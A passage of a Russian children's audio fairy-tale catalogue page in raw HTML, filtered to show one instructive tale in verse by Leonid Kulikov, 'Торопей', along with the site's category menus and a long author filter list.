

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki?tags=pouchitelnye-leonid_kulikov
body_size: 14513
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки Леонида Куликова слушать онлайн бесплатно 🎵 - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="👉  Леонида Куликова слушать онлайн или скачать на компьютер или телефон.  Леонида Куликова на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Леонида Куликова слушать на сайте аудиосказки-онлайн.рф." > <meta itemprop="description" content="👉  Леонида Куликова слушать онлайн или скачать на компьютер или телефон.  Леонида Куликова на любой вкус. Подбор аудиосказок по удобным фильтрам.  Все  Леонида Куликова слушать на сайте аудиосказки-онлайн.рф." > <meta name="keywords" content="Все аудиосказки" > <meta itemprop="keywords" content="Все аудиосказки" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки Леонида Куликова слушать онлайн бесплатно 🎵"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link rel="canonical" href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/audioskazki" > <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item selected nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (1)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-tablet osprey-grid-12-mobile"> <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> <ul> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/" itemprop="item"> <span itemprop="name">📂 Главная</span> </a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">✔️ Аудиосказки</span> <meta itemprop="position" content="2"> </li> </ul> </div> <h1 class="page-heading-h1  ">																																																																	 
															 
							 
																					 
															 
															 
							 
																					 
															 
															 
																																																																																 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
																																																																																									
																																																																										 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
							 
																					 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
															 
							 
																																									
																																						
										 Аудиосказки поучительные Леонида Куликова
									</h1> <div class="soc-block" id="my-share"></div> <div class="tags-block"> <a class="tag catalog-tags" href="/audioskazki?tags=leonid_kulikov">Поучительные</a> <a class="tag catalog-tags" href="/audioskazki?tags=pouchitelnye">Леонид Куликов</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <div id="yandex_rtb_R-A-6508752-1"></div> <script>
       window.yaContextCb.push(()=>{
           Ya.Context.AdvManager.render({
               "blockId": "R-A-6508752-1",
               "renderTo": "yandex_rtb_R-A-6508752-1"
           })
       })
       </script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-8-tablet osprey-grid-12-mobile js-playlist" > <div class="flex-container visible-on-mobile mobile-sortable"> <div class="songs-sort-mobile songs-sort-mobile-sort js-player-mobile-sort">
																			Сначала популярные
																	<i class="songs-sort-mobile-sort-icon"></i> </div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">2</span>)</div> </div> <div class="songs-sort-block flex-inline-container hidden-on-mobile"> <a href="/audioskazki?tags=pouchitelnye-leonid_kulikov" class="songs-sort-block__label songs-sort-block__label_active" data-name="songs-sorting" id="popular" >сначала популярные</a> <a href="/audioskazki?tags=pouchitelnye-leonid_kulikov&sort=duration_desc" class="songs-sort-block__label " data-name="songs-sorting" id="long" >сначала длинные</a> <a href="/audioskazki?tags=pouchitelnye-leonid_kulikov&sort=duration_asc" class="songs-sort-block__label " data-name="songs-sorting" id="short" >сначала короткие</a> </div> <div class="block-player-items"> <div class = "block-player block-player__item-all" data-id = "3159" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/toropej" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/bcb13781a1fc47fe0c5a0254f29eac27.100x100.jpg?7b6dbd39a4c5a72e058fdc01e93520ad" width="100" height="100" alt="Торопей" class="block-player__item-image" title = "Торопей" > </a> <span class="block-player__item-likes" data-id = "3159">25</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info flex-container"> <a href = "/media/toropej" class="block-player__item-name" title = "Торопей" itemprop="url"> <span itemprop="name">Торопей</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Леонид Куликов</div> <div class="block-player__item-length" data-duration="450">7:30</div> <meta itemprop="duration" content="PT7M30S"> </div> </div> </div> <div class="block-player__item-body hidden-on-mobile">Весёлая сказка в стихах об очень неспокойном мальчике.Читает Клара Румянова</div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3159">25</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3159">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/toropej"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> <ins class="adsbygoogle" style="display:inline-block;width:100%;height:50px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="1643607638"></ins> <script>
									try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
								</script> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Фильтр аудиосказок:</div> <div class="js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/audioskazki">Сбросить фильтр</a> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=zhenski-pouchitelnye-leonid_kulikov" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_1" > <label class="filters-item__label" for="tag_1">Женский голос (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_2" disabled> <label class="filters-item__label" for="tag_2">Мужской голос (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_3" disabled> <label class="filters-item__label" for="tag_3">Для малышей (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=dlya_doshkolnikov-pouchitelnye-leonid_kulikov" title="Для дошкольников"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_4" > <label class="filters-item__label" for="tag_4">Для дошкольников (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_5" disabled> <label class="filters-item__label" for="tag_5">Для школьников (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_6" disabled> <label class="filters-item__label" for="tag_6">Музыкальные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_7" disabled> <label class="filters-item__label" for="tag_7">Волшебные (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=smeshnye-pouchitelnye-leonid_kulikov" title="Смешные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_8" > <label class="filters-item__label" for="tag_8">Смешные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=leonid_kulikov" title="Поучительные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_10" checked> <label class="filters-item__label" for="tag_10">Поучительные (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" disabled> <label class="filters-item__label" for="tag_11">Новогодние (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" disabled> <label class="filters-item__label" for="tag_9">Грустные (0)</label> </span> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pouchitelnye-pro_detej-leonid_kulikov" title="Про детей"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" > <label class="filters-item__label" for="tag_12">Про детей (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" disabled> <label class="filters-item__label" for="tag_14">Про медведя (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" disabled> <label class="filters-item__label" for="tag_15">Про зайца (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Про лису (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Про волка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label 